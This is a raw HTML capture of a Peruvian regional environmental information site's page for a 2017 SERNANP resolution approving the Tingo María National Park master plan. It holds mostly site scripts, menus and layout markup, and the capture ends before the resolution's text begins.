

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siar.regioncajamarca.gob.pe/normas/aprueban-plan-maestro-parque-nacional-tingo-maria-periodo-2017-2021-nueva
body_size: 87809
content:
<!DOCTYPE html>
<!--[if IE 9]><html class="ie9" lang="es"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="es"><!--<![endif]-->
    <head>
                <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://siar.regioncajamarca.gob.pe/sites/default/files/favicon_0_0_0.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<style type='text/css'>body {background: url(/sites/all/themes/illusion/img/backgrounds/public://parquecutervo.png.png);}</style>         <title>Resolución Presidencial N° 90-2017-SERNANP .- Aprueban el Plan Maestro del Parque Nacional Tingo María, período 2017-2021 y nueva delimitación de zona de amortiguamiento | SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca</title>
        <link rel="shortcut icon" type="image/x-icon" href="/sites/all/themes/illusion/images/fav.ico">
        <!--web fonts-->
        <link href='https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic' rel='stylesheet' type='text/css'>
        <link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_rEI_5cK_B9hB4So2yZUtr5weuEV3heuAllCDE6XsIkI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_lovlGLoq1EFZwVKj6PTR8J9QXAgq6M1LmAqGE6aIrws.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_vAMpopF7nUKnJ51NxpoG-yleG__7szt5i5bLoz9U-xU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_0UTE88-4Nvn94BM8SBhbpxd0Gvy1dzrMOeWzsWW5IQw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://ajax.googleapis.com/ajax/libs/jqueryui/1.11.2/themes/redmond/jquery-ui.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_zd2_KgxyDRohahD-yEPvI3Hj5QYs8wkwI2jCXPChwMg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://siar.regioncajamarca.gob.pe/sites/default/files/css/css__wIsy1JGlSUxJ277eahvX60eWi3Rh9I86KoQcPXsC6U.css" media="all" />
        <script type="text/javascript">
<!--//--><![CDATA[//><!--
document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';
//--><!]]>
</script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.8.3.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_3TykeRWpejhD4-J3vdlaNXdULg9xhOZhbsppK0o2bUs.js"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_4SkZ8vxRfAG_SgNeLym_YBbON7rKfY_aOcT-ryvxzTA.js"></script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_98H442gVcSLJptPKsDtDt6PbuP5v0vmh7JYInPFuEwE.js"></script>
<script type="text/javascript" src="https://www.google.com/jsapi"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_SsL3TJkf2W1Q0r1JeuA_M_HqSvT-XHk5MCmBbH6d2QM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function(){jQuery(".ficha-tecnica").dialog({autoOpen: false, width: 500});jQuery(".data-sheets").click(function(){jQuery(".ficha-tecnica").dialog("open"); return false;});})
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js__bqHSYQ5Ihzo_gch2UTYL7Vvmp2s6D8k9HPZxhVDNkc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var switchTo5x = true;
//--><!]]>
</script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
if (stLight !== undefined) { stLight.options({"publisher":"dr-baf9e587-50b-ec72-c8f9-7f1765b38de0","version":"5x"}); }
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_I8yX6RYPZb7AtMcDUA3QKDZqVkvEn35ED11_1i7vVpc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-43732045-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_7Ynwv-Rcsaw4NnUVcWTQWLw9Q-X6wqePbxF_fIwULBg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"illusion","theme_token":"Sofknm-_uDqFrF6B2HHC4ngHZKOFS9NeI7kZP2WYTh4","js":{"0":1,"\/\/code.jquery.com\/jquery-1.8.3.min.js":1,"1":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/code.jquery.com\/ui\/1.10.2\/jquery-ui.min.js":1,"2":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/panopoly_theme\/js\/panopoly-accordion.js":1,"public:\/\/languages\/es_0rx4QPO9178yni514hOStb8IHO71SeDcUOe3Jb7LUCc.js":1,"https:\/\/www.google.com\/jsapi":1,"\/\/code.jquery.com\/ui\/1.11.4\/jquery-ui.js":1,"sites\/all\/modules\/sinia\/sinia.js":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.dev.js":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.min.js":1,"3":1,"sites\/all\/modules\/video\/js\/video.js":1,"4":1,"https:\/\/ws.sharethis.com\/button\/buttons.js":1,"5":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"6":1,"sites\/all\/themes\/illusion\/js\/drinux.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.accordion.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/adaptive_image\/css\/adaptive-image.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-featured.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-accordian.css":1,"sites\/all\/modules\/panopoly_theme\/css\/panopoly-layouts.css":1,"sites\/all\/modules\/radix_layouts\/radix_layouts.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/sinia\/sinia.css":1,"sites\/all\/modules\/sinia\/select-1.2.0\/pqselect.dev.css":1,"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.11.2\/themes\/redmond\/jquery-ui.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/themes\/illusion\/css\/custom.css":1,"sites\/all\/themes\/illusion\/css\/bootstrap.min.css":1,"sites\/all\/themes\/illusion\/css\/font-awesome.min.css":1,"sites\/all\/themes\/illusion\/css\/fontello.css":1,"sites\/all\/themes\/illusion\/css\/reset.css":1,"sites\/all\/themes\/illusion\/css\/theme-animate.css":1,"sites\/all\/themes\/illusion\/plugins\/flexslider\/flexslider.css":1,"sites\/all\/themes\/illusion\/css\/style.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox.min.css":1,"sites\/all\/themes\/illusion\/plugins\/colorpicker\/colorpicker.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-ie8.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-ie9.css":1,"sites\/all\/themes\/illusion\/plugins\/jackbox\/css\/jackbox-video.min.css.css":1,"sites\/all\/themes\/illusion\/plugins\/layerslider\/css\/layerslider.css":1,"sites\/all\/themes\/illusion\/plugins\/owl-carousel\/owl.carousel.css":1,"sites\/all\/themes\/illusion\/plugins\/owl-carousel\/owl.transitions.css":1,"sites\/all\/themes\/illusion\/css\/drinux.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/normas\/aprueban-plan-maestro-parque-nacional-tingo-maria-periodo-2017-2021-nueva":true}});
//--><!]]>
</script>

        <script src="/sites/all/themes/illusion/plugins/jquery.queryloader2.min.js"></script>
        <script>
            jQuery('html').addClass('d_none');
            /* Drinux disabled this useless effect
            jQuery(document).ready(function() {
                jQuery('html').show();
                jQuery("body").queryLoader2({
                    backgroundColor: '#fff',
                    barColor: '#35eef6',
                    barHeight: 4,
                    percentage: true,
                    deepSearch: true,
                    minimumTime: 1000
                });
				jQuery(".language").click(function () {
					jQuery('.switch_language .block-locale').slideToggle( "slow" );
				});
            });
*/
        </script>
    </head>

    <body class="sticky_menu">

		        
<!--side menu-->
<button id="open_side_menu" class="icon_wrap_size_2 circle color_black active">
    <i class="icon-menu"></i>
</button>
<div id="side_menu">
    <header class="m_bottom_30 d_table w_full">
        <!--logo-->
        <!--close sidemenu button-->
        <div class="d_table_cell half_column v_align_m t_align_r">
            <button class="icon_wrap_size_2 circle color_grey_light_2 d_inline_m" id="close_side_menu">
                <i class="icon-cancel"></i>
            </button>
        </div>
    </header>
    <hr class="divider_type_4 m_bottom_20">
    <!--searchform-->
    <div role="search" class="m_bottom_20 relative type_2">
        <!--input type="text" placeholder="Search" class="r_corners fw_light bg_light w_full"-->
        <form class="search_form" onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/normas/aprueban-plan-maestro-parque-nacional-tingo-maria-periodo-2017-2021-nueva" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." class="form-control form-text" onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" placeholder="Buscar" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_Z9D-ys1JQRU0q0viu7L2PDallBclp4pxZPgh2LWJPE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>        <button class="color_grey_light color_purple_hover tr_all">
            <i class="icon-search"></i>
        </button>
    </div>
    <hr class="divider_type_4 m_bottom_25">
    <!--main menu-->
    <nav>
            </nav>
</div>
<div class="boxed_layout bg_light">
         <!--header markup-->
            <header role="banner" class="relative">
            <span class="gradient_line"></span>
            <!--top part-->
                            <section class="header_top_part">
                    <div class="container">
                        	<div id="block-block-25" class="block block-block">

    
  <div class="content">
    <div class="content">
  <div class="col-lg-5 col-md-4 col-sm-5 t_xs_align_c">
    <ul class="hr_list fs_small color_grey_light contact_info_list">
      <li class="m_right_20 f_xs_none m_xs_right_0 m_xs_bottom_5">
        <a  class="color_grey_light d_inline_b color_black_hover"><span  style="font-size:16px; font-weight: 300;" class="circle icon_wrap_size_1 d_inline_m m_right_8"><i class="icon-phone-1"></i></span>(076) 599 056 - (076) 600 040 Anexo 1080</a>
      </li>

    </ul>
  </div>
  
  <div class="col-lg-7 col-md-8 col-sm-7 t_align_r t_xs_align_c">
    <!--mini nav-->
    <nav class="d_inline_m m_right_10 m_xs_right_0">

      <ul class="hr_list  fs_small">
        <li> <a href="https://www.facebook.com/GobiernoRegionaldeCajamarca" target="siar10" class="d_block  icon_wrap_size_1 circle color_grey_light_2 facebook" style="float: inherit; margin-right: 5px;"><i class="icon-facebook-1"></i></a></li>
        <li><a href="https://twitter.com/gob_reg" target="siar11" class="d_block  icon_wrap_size_1 circle color_grey_light_2 twitter " style="float: inherit; margin-right: 5px;"><i class="icon-twitter-1"></i></a></li>
        <li><a href="https://www.youtube.com/user/GobRegCajamarca" target="siar13" class="d_block  icon_wrap_size_1 circle color_grey_light_2 youtube" style="float: inherit; margin-right: 5px;"><i class="icon-youtube-play"></i></a></li>
        <li><a href="https://www.youtube.com/user/GobRegCajamarca" target="siar14" class="d_block  icon_wrap_size_1 circle color_grey_light_2 googleplus " style="float: inherit; margin-right: 5px;"><i class="icon-gplus-1"></i></a></li>


      </ul>
    </nav>
    <br class="d_none d_xs_block">
    <!--language change-->
    <div class="switch_language f_right">
    </div>
  </div>  </div>  </div>
</div>
                    </div>
                </section>
                        <hr>
            <section class="header_bottom_part bg_light">
                <div class="container">
                    <div class="d_table d_xs_block">
                        <!--logo-->

                        <div class="col-lg-12 col-md-12 col-sm-12 t_align_r d_table_cell d_xs_block f_none">
                            <div class="relative clearfix t_align_r">
                                <button id="menu_button" class="r_corners tr_all color_blue db_centered m_bottom_20 d_none d_xs_block">
                                    <i class="icon-menu"></i>
                                </button>
                                <!--main navigation-->
                                <nav role="navigation" class="d_inline_m d_xs_none m_xs_right_0 m_right_15 m_sm_right_5 t_align_l m_xs_bottom_15">
                                    	<div id="block-logo-block-logo" class="block block-logo-block col-lg-2 col-md-2 col-sm-2 d_table_cell d_xs_block f_none v_align_m logo t_xs_align_c">

    
  <div class="content">
    <a href="https://siar.regioncajamarca.gob.pe/" title="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca"><img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/width_250/public/logo_siar23.png?itok=wb5VCoTp" alt="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca" title="SIAR Cajamarca | Sistema de Información Ambiental Regional de Cajamarca" /></a>  </div>
</div>
<div id="block-system-main-menu" class="block block-system col-lg-10 col-md-10 col-sm-10 d_table_cell d_xs_block f_none block-menu">

    
  <div class="content">
    <ul class="hr_list main_menu fw_light"><li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/" class="menu_icon menu-224 color_dark fs_large relative r_xs_corners">Inicio</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/que-siar" rel="color1" class="color_dark fs_large relative r_xs_corners parent_link">Acerca del SIAR</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/que-siar" class="d_block color_dark relative">¿Qué es el SIAR?</a></li>
<li class="container3d relative"><a href="/contenido/antecedentes" class="d_block color_dark relative">Antecedentes</a></li>
<li class="container3d relative"><a href="/contenido/serviciodeinformacion" class="d_block color_dark relative">Servicios de Información</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/generacion-residuos-solidos" rel="color1" class="color_dark fs_large relative r_xs_corners parent_link">Publicaciones</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/generacion-residuos-solidos" rel="color1" class="d_block color_dark relative child_link">Estadísticas</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/contenido/generacion-residuos-solidos" class="d_block color_dark relative">Generación de Residuos Sólidos</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/aguas-residuales-region-cajamarca" class="d_block color_dark relative">Aguas Residuales</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/fiscalizacion-ambiental-region-cajamarca" class="d_block color_dark relative">Fiscalización Ambiental</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/contenido/aire-region-cajamarca" class="d_block color_dark relative">Aire</a></li>
</ul></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2019" class="d_block color_dark relative child_link">Ecoeficiencia Institucional</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2019" class="d_block color_dark relative">EcoIP 2019</a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/novedades/ecoip-region-cajamarca-2020" class="d_block color_dark relative">EcoIP 2020</a></li>
</ul></li>
<li class="container3d relative"><a href="/documentos/buscar" class="d_block color_dark relative">Repositorio de Documentos</a></li>
<li class="container3d relative"><a href="/normas/buscar" class="d_block color_dark relative">Repositorio de Normativas </a></li>
<li class="container3d relative"><a href="https://siar.regioncajamarca.gob.pe/documentos/buscar?title=&amp;field_tipo_de_documento_tid=35230&amp;field_fuente_de_informacion_tid=&amp;field_nodo_tid=46996" class="d_block color_dark relative">Revista Virtual Ambiental</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/normas/estandares-calidad-ambiental" target="_blank" class="d_block color_dark relative">Estándares de Calidad Ambiental</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/normas/limites-maximos-permisibles" target="_blank" class="d_block color_dark relative">Límites Máximos Permisibles</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/mapas/buscar" class="color_dark fs_large relative r_xs_corners parent_link">Mapas</a><ul class="sub_menu r_xs_corners bg_light vr_list tr_all tr_xs_none trf_xs_none bs_xs_none d_xs_none"><li class="container3d relative"><a href="/mapas/buscar" class="d_block color_dark relative">Repositorio de Mapas</a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/informacion/mapas" title="Visor de mapas ambientales" id="Visor de mapas ambientales" name="Visor de mapas ambientales" target="_blank" class="d_block color_dark relative">Visor de Mapas Ambientales</a></li>
<li class="container3d relative"><a href="http://geoservidor.minam.gob.pe/" target="_blank" class="d_block color_dark relative">Geo Servidor</a></li>
<li class="container3d relative"><a href="http://geobosques.minam.gob.pe/geobosque/view/index.php" target="_blank" class="d_block color_dark relative">Geo Bosques </a></li>
<li class="container3d relative"><a href="https://sinia.minam.gob.pe/visores-institucionales" target="_blank" class="d_block color_dark relative">Visores Temáticos</a></li>
</ul></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/novedades" class="color_dark fs_large relative r_xs_corners">Novedades</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/nodos-territoriales-siar-sial" class="color_dark fs_large relative r_xs_corners">Nodos SIAL&#039;s</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/areas-conservacion-regional-acr" class="color_dark fs_large relative r_xs_corners">ACR&#039;s</a></li>
<li class="container3d relative f_xs_none m_xs_bottom_5"><a href="/contenido/car-comision-ambiental-regional" class="color_dark fs_large relative r_xs_corners">CAR</a></li>
</ul>  </div>
</div>
                                </nav>
                                <!--searchform button-->
                                <div class="relative d_inline_m search_buttons d_xs_none">
                                    <button class="icon_wrap_size_2 circle color_grey_light_2 tr_all color_purple_hover"><i class="icon-cancel"></i></button>
                                    <button class="icon_wrap_size_2 active circle color_grey_light_2 tr_all color_purple_hover"><i class="icon-search"></i></button>
                                </div>
                                <!--searchform-->
                                <div role="search" class="bg_light animate_ vc_child t_align_r fw_light tr_all trf_xs_none">
                                    <form class="search_form" onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/normas/aprueban-plan-maestro-parque-nacional-tingo-maria-periodo-2017-2021-nueva" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--4">Buscar </label>
 <input title="Escriba lo que quiere buscar." class="form-control form-text" onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" placeholder="Buscar" type="text" id="edit-search-block-form--4" name="search_block_form" value="Buscar" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-qn4BU4ANSMjHQUo9rXejR6HD3klwQFAL01d2oCD9PDY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>                                    <!--input type="text" name="search" placeholder="Search" class="r_corners d_inline_m"-->
                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </header>
    
    <!-- Breadcrumbs -->
            <!--page title-->
                <section class="page_title bg_gradient t_align_c relative wrapper" style="">
                            <div class="container">
                                                    <h1 class="color_light fw_light m_bottom_5">Resolución Presidencial N° 90-2017-SERNANP .- Aprueban el Plan Maestro del Parque Nacional Tingo María, período 2017-2021 y nueva delimitación de zona de amortiguamiento</h1>
                                                    <!--breadcrumbs-->
                                                                        <ul class="hr_list d_inline_m breadcrumbs"><li class="m_right_8 f_xs_none"><a href="/">Inicio</a><i class="icon-angle-right d_inline_m color_grey_light_3 fs_small"></i></li><li><a class="color_grey_light_3 d_inline_m">Resolución Presidencial N° 90-2017-SERNANP .- Aprueban el Plan Maestro del Parque Nacional Tingo María, período 2017-2021 y nueva delimitación de zona de amortiguamiento</a></li></ul>                                                            </div>
                    </section>
    
            
            <div class="container">
                                    <div class="doc">
                        <div class="tabs">
                                                    </div>
                    </div>

                            </div>
                            
<div class="panel-display selby clearfix radix-selby" >

  <div class="container-fluid">
    <div class="row">
      <div class="col-md-4 radix-layouts-sidebar panel-panel">
        <div class="panel-panel-inner">
          <div id="block-entity-field-20335" class="block block-entity-field m_left_60 m_right_60">

    
  <div class="content">
    <div class="field-item even"><a href="https://siar.regioncajamarca.gob.pe/sites/default/files/archivos/normas/caratulas/59633-0.jpg"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/archivos/normas/caratulas/59633-0.jpg" /></a></div>  </div>
</div>
<div class="panel-separator"></div><div class="panel-pane pane-custom pane-2"  >
  
      
  
  <div class="pane-content">
    <p> </p>
<p> </p>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-url-documento fw_light color_dark m_left_60 m_bottom_20 m_top_20"  >
  
        <h6 class="pane-title">
      Ver más detalle del documento:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="http://sinia.minam.gob.pe/normas/aprueban-plan-maestro-parque-nacional-tingo-maria-periodo-2017-2021-nueva" target="_blank">Ver norma en el SINIA &gt;&gt;</a></div>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field-extra pane-node-sharethis"  >
  
      
  
  <div class="pane-content">
    <div class="sharethis-buttons"><div class="sharethis-wrapper"><span st_url="https://siar.regioncajamarca.gob.pe/normas/aprueban-plan-maestro-parque-nacional-tingo-maria-periodo-2017-2021-nueva" st_title="Aprueban el Plan Maestro del Parque Nacional Tingo María, período 2017-2021 y nueva delimitación de zona de amortiguamiento" class="st_facebook_large" displayText="facebook"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/normas/aprueban-plan-maestro-parque-nacional-tingo-maria-periodo-2017-2021-nueva" st_title="Aprueban el Plan Maestro del Parque Nacional Tingo María, período 2017-2021 y nueva delimitación de zona de amortiguamiento" class="st_twitter_large" displayText="twitter"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/normas/aprueban-plan-maestro-parque-nacional-tingo-maria-periodo-2017-2021-nueva" st_title="Aprueban el Plan Maestro del Parque Nacional Tingo María, período 2017-2021 y nueva delimitación de zona de amortiguamiento" class="st_googleplus_large" displayText="googleplus"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/normas/aprueban-plan-maestro-parque-nacional-tingo-maria-periodo-2017-2021-nueva" st_title="Aprueban el Plan Maestro del Parque Nacional Tingo María, período 2017-2021 y nueva delimitación de zona de amortiguamiento" class="st_linkedin_large" displayText="linkedin"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/normas/aprueban-plan-maestro-parque-nacional-tingo-maria-periodo-2017-2021-nueva" st_title="Aprueban el Plan Maestro del Parque Nacional Tingo María, período 2017-2021 y nueva delimitación de zona de amortiguamiento" class="st_pinterest_large" displayText="pinterest"></span>
</div></div>
  </div>

  
  </div>
        </div>
      </div>
      <div class="col-md-8 panel-panel">
        <div class="row">
          <div class="col-md-12 radix-layouts-contentheader panel-panel">
            <div class="panel-pane pane-entity-field pane-node-body fw_light color_dark m_bottom_20"  >
  
      
  
  <div class="pane-content">
